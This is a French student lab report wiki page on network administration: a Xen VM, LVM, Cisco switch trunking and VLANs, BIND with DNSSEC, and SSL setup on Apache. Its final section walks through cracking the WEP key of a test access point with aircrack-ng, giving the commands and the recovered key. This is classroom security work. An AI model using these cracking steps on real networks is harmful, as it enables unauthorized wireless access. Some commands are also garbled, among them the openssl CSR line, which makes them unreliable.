TP sysres IMA2a5 2017/2018 G4 : Différence entre versions
(→Craquage WEP) |
(→3-Montage du /var et /home) |
||
| Ligne 21 : | Ligne 21 : | ||
Modifier le fichier de configuration de notre Xen (trappe.cfg): | Modifier le fichier de configuration de notre Xen (trappe.cfg): | ||
disk = [ | disk = [ | ||
| − | 'file:/usr/local/xen/domains/ | + | 'file:/usr/local/xen/domains/trappe/disk.img,xvda2,w', |
| − | 'file:/usr/local/xen/domains/ | + | 'file:/usr/local/xen/domains/trappe/swap.img,xvda1,w', |
'phy:/dev/virtual/IMA2A5-trappe-var,xvdb1,w', | 'phy:/dev/virtual/IMA2A5-trappe-var,xvdb1,w', | ||
'phy:/dev/virtual/IMA2A5-trappe-home,xvdb2,w', | 'phy:/dev/virtual/IMA2A5-trappe-home,xvdb2,w', | ||
Version actuelle datée du 3 décembre 2017 à 15:05
Sommaire
Installation de la Machine virtuelle Xen
Lors de la première séance, nous avons créé une machine Xen et installé les packages nécessaires.
1-Connexion sur le serveur:
ssh root@cordouan.insecserv.deule.net
2-Création de la machine virtuelle (appelée trappe):
xen-create-image --hostname trappe --ip 193.48.57.164 --dir /etc/xen
3-Montage du /var et /home
Nous avons monté le /var et le /home sur cordouan. Il a fallu créer les partitions LVM sur cordouan:
lvcreate -L10G -n IMA2A5-trappe-home virtual
lvcreate -L10G -n IMA2A5-trappe-var virtual
Puis créer les systèmes de fichier:
mke2fs /dev/virtual/IMA2A5-trappe-home
mke2fs /dev/virtual/IMA2A5-trappe-home
Modifier le fichier de configuration de notre Xen (trappe.cfg):
disk = [
'file:/usr/local/xen/domains/trappe/disk.img,xvda2,w',
'file:/usr/local/xen/domains/trappe/swap.img,xvda1,w',
'phy:/dev/virtual/IMA2A5-trappe-var,xvdb1,w',
'phy:/dev/virtual/IMA2A5-trappe-home,xvdb2,w',
]
Pour monter le /home, nous avons ajouté à la fin du fichier fstab de notre xen la ligne suivante:
/dev/xvdb2 /home ext4 defaults 0 3
Puis nous avons tapé la commande:
mount -a
Pour le /var nous avons procédé différemment (car il n’était pas vide). Il a tout d'abord fallu monter xvdb1 sur /mnt:
mount /dev/xvdb1 /mnt
Y copier tout le contenu du /var:
mv /var/* /mnt/
Ajouter la ligne suivante au fstab
/dev/xvdb1 /var ext4 defaults 0 2
Et enfin terminer par cette commande:
mount -a
Tâche: Configuration commutateurs
Nous nous sommes ensuite occupés de la configuration des commutateurs:
Nous avons 2 commutateurs: Un des deux a une connexion avec Cordouan (en E306) Chacun doit être relié aux 2 routeurs (un dans la salle E304, et un dans la salle E306) Chacun doit avoir au moins un port permettant une connexion à un Point d'Accès WiFi.
1-Etherchannel
Liaison entre commutateur et routeur de la salle E304: utilisation de l'EtherChannel:
Afin de s'approcher d'une liaison générale de 10Gbit, nous avons utilisé 8 câbles connectés à des ports 1Gbit. Nous avons mis en place un EtherChannel. Cela consiste à mettre toutes les liaisons 1Gbits en parallèle dans un même groupe, (selon leurs numéros de port) pour avoir une liaison proche de 10Gbit.
Nous avons procédé comme suit :
>enable
#conf t
#interface GigabitEthernet 2/1 //Puis 2/3, 2/5... jusqu'à 2/15
#switchport trunk encapsulation dot1q
#switchport mode trunk
#channel-group 1 mode active //affectation au groupe 1 et activation
#no shut
#exit
#write
2-Points d'accès
Pour le commutateur en E304, on configure le port 2/17
#interface GigabitEthernet 2/17 #switchport trunk encapsulation dot1q #switchport mode trunk #no shut #exit #write
De la même manière, on a configuré le port 4/1 en E306
Pour chacun des commutateurs, on crée les VLAN nécessaires pour chacun des binômes (VLAN 2 à 7):
#vlan database #vlan 2 //jusque 7 ... #exit #write
3-Liaison avec Cordouan
La liaison se fait en E306 avec le port 4/2 que l'on a ajouté au VLAN Xen préalablement créé:
#vlan database #vlan 8 name XEN ... #exit #write
#conf t #interface GigabitEthernet 4/2 #switchport access vlan 8 #no shut #exit #write
4-Liaisons entre routeurs et commutateurs
Toutes ces liaisons ont été configurées en mode trunk
Pour chacun des commutateurs, le vlan d'interconnexion a été créé
#vlan database #vlan 131 name interco ... #exit #write
5-Paramètres réseau
nous avons aussi configuré une ip ainsi qu'une passerelle par défaut (données par le groupe des routeurs) avec:
ip address 10.100.0.6 255.255.255.0 (Pour le commutateur en E306)
ip address 10.100.0.3 255.255.255.0 (Pour le commutateur en E304)
ip default-gateway 10.100.0.1
Serveur DNS
Configuration de base
Nous avons installé bind9 et apache2. Nous avons ensuite acheté un nom de domaine sur Gandi (stfeuillen.space) Puis nous avons configuré bind pour notre nom domaine. Cela s'est fait sur 3 fichiers.
1-named.conf.options:
ajout de :
acl "allowed to transfer" {
217.70.177.40/32; };
qui autorise le transfert depuis Gandi
2-named.conf.local:
Ajout de la zone stfeuillen.space
zone "stfeuillen.space" {
type master;
file "/etc/bind/stfeuillen.space";
}
3-stfeuillen.space
;
; BIND data file for local loopback interface
;
$TTL 259200
@ IN SOA dns.stfeuillen.space. admin.stfeuillen.space. (
128 ; Serial
7200 ; Refresh
3600 ; Retry
1209600 ; Expire
259200 ) ; Negative Cache TTL
IN NS dns.stfeuillen.space.
IN NS ns6.gandi.net.
IN MX 100 dns.stfeuillen.space.
IN A 193.48.57.164
dns IN A 193.48.57.164
IN MX 100 dns.stfeuillen.space.
www IN A 193.48.57.164
Après avoir préparé ces trois fichiers nous avons modifié les DNS de notre domaine sur Gandi et avons ajouté notre DNS au glue record.
Une fois ces étapes terminées il était possible d'accéder à la page apache en tapant notre domaine dans le navigateur.
Mise en place du DNSSEC
DNSSEC est un protocole qui permet de sécuriser les données envoyées par le DNS.
1-Création des clés
Pour le mettre en place, nous avons tout d'abord créé un dossier stfeuillen.space.dnssec (à /etc/bind/) dans lequel nous avons créé deux clés, une KSK et une ZSK
dnssec-keygen -a RSASHA1 -b 2048 -f KSK -r /dev/urandom -n ZONE stfeuillen.space
dnssec-keygen -a RSASHA1 -b 1024 -r /dev/urandom -n ZONE stfeuillen.space
Nous avons renommé les .key et .private de manière à avoir :
stfeuillen.space-zsk.key
stfeuillen.space-ksk.key
stfeuillen.space-zsk.private
stfeuillen.space-ksk.private
2-Modification des fichiers
Nous avons ensuite signé notre zone avec la commande suivante :
dnssec-signzone -o stfeuillen.space -k stfeuillen.space-ksk ../stfeuillen.space stfeuillen.space-zsk
Cette commande a créé un fichier .signed dans le dossier bind Il a ensuite été nécessaire de modifier certains fichiers comme :
le stfeuillen.space en ajoutant
$include /etc/bind/stfeuillen.space.dnssec/stfeuillen.space-ksk.key
$include /etc/bind/stfeuillen.space.dnssec/stfeuillen.space-zsk.key
le named.conf.local en ajoutant .signed au fichier de zone
zone "stfeuillen.space" {
type master;
file "/etc/bind/stfeuillen.space.signed";
};
le named.conf.options en ajoutant :
dnssec-enable yes;
dnssec-validation auto;
3-Ajout sur Gandi
Sur Gandi, dans la partie DNSSEC, nous avons renseigné les clés ZSK et KSK que nous avions créées.
4-Vérification du DNSSEC
Pour la vérification de notre dnssec nous avons utilisé l'outil en ligne DNS VIZ
Comme tout apparaît bleu sur l'image, tout va bien :
Mise en place du certificat SSL
1-Achat sur Gandi
Pour cette partie il a été nécessaire d'installer postfix qui est un serveur de messagerie électronique.
Après l'avoir installé, nous nous sommes envoyé un email pour vérifier le bon fonctionnement.
Nous avons utilisé la commande suivante pour créer notre CSR :
openssl -reg -nodes -newkey -rsa : 2048 -sha256 -keyout monserveur.key -out serveur.csr
Nous avons ensuite demandé notre certificat SSL sur Gandi en renseignant ce CSR
Un mail nous a ensuite été envoyé pour valider le certificat
Une fois le ssl validé sur gandi nous avons pu télécharger certains fichiers importants pour la suite
2-Mise en place https et redirection
Il a ensuite fallu taper les commandes suivantes
a2enmod ssl
a2ensite default-ssl
service apache2 restart
Les fichiers téléchargés et ceux créés par openssl sont à déplacer
cp stfeuillen.space.crt /etc/ssl/certs/ //Téléchargé depuis Gandi
cp /root/monserveur.key /etc/ssl/private/stfeuillen.space.key //créé par openssl
cp GandiStandardSSLCA2.pem /etc/ssl/certs/ //Téléchargé depuis Gandi
Pour la redirection nous créons le fichier .htaccess dans /var/www/html/
RewriteEngine On
RewriteCond %{HTTPS} off
RewriteRule (.*) https://%{HTTP_HOST}%{REQUEST_URI}
On ajoute ensuite une redirection sur le https en modifiant etc/apache2/sites-available/000-default.conf
On ajoute alors :
Redirect permanent / https://www.stfeuillen.space/
Finalement, on modifie le fichier etc/apache2/sites-available/default-ssl.conf
On ajoute :
ServerName stfeuillen.space
SSLEngine on
SSLCertificateFile /etc/ssl/certs/stfeuillen.space.crt
SSLCertificateKeyFile /etc/ssl/private/stfeuillen.space.key
SSLCertificateChainFile /etc/ssl/certs/GandiStandardSSLCA2.pem
Dès lors, lorsque l'on tape http://stfeuillen.space on se retrouve sur le https
Craquage WEP
Pour cette partie nous avons craqué la clé WEP de la BORNE_TEST2 avec le groupe de Pierre et Nico
Nous avons installé de package nécessaire :
apt-get install aircrack-ng
Nous avons ensuite activé le mode moniteur de notre carte wifi
airmon-ng start wlx40a5ef010eac
Nous avons listé les différents accès wifi disponibles avec la commande suivante :
airodump-ng --encrypt wep wlx40a5ef010eac
Nous nous sommes ensuite attaqués à la BORNE_TEST2 qui émettait sur le canal 3 en tapant dans un autre terminal la commande suivante :
airodump-ng -w out -c 3 --essid BORNE_TEST2 wlx40a5ef010eac
Dans un autre terminal encore nous tapons la commande suivante :
aircrack-ng out-01.pcap
Il est important de lancer ces deux dernières commandes au même endroit dans le système de fichier car la première crée un fichier out-01.pcap que la dernière va analyser pour craquer la clé
Nous avons du attendre que près de 80000 paquets soient captés avant d'avoir un résultat :
Aircrack-ng 1.2 rc4
[00:18:04] Tested 709 keys (got 55601 IVs)
KB depth byte(vote)
0 0/ 1 63(82432) 2A(66048) 25(64256) A8(64000) 9D(63744)
1 0/ 2 32(79104) 09(66816) D7(64768) ED(64512) 7D(64256)
2 68/ 2 DD(58368) DC(58112) F6(58112) AE(57856) F2(57856)
3 5/ 7 08(64256) FC(63744) 5E(63488) CB(62720) 23(62464)
4 21/ 4 46(60672) 02(60160) 0E(60160) 73(60160) 7C(60160)
KEY FOUND! [ 63:32:34:67:4A:3A:51:34:76:25:43:77:3F ] (ASCII: c24gJ:Q4v%Cw? )
Decrypted correctly: 100%
Nous avons ensuite testé la clé et avons pu constater que le craquage a été un succès !